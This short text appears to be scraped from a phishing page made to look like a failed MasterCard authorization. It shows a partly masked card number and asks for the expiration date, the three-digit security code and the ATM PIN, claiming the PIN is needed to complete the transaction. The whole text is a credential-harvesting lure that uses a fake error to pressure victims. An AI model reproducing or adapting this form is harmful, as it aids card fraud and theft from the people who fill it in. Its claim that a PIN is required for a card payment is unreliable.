 Authorization Failed.
MasterCard Card & expiration date
5388065******** Your card number
3-digit validation code on back of card
ATM PIN-Code
Unable to authorize. ATM PIN-Code is required to complete the transaction.
Please make corrections and try again.
Click Once To Continue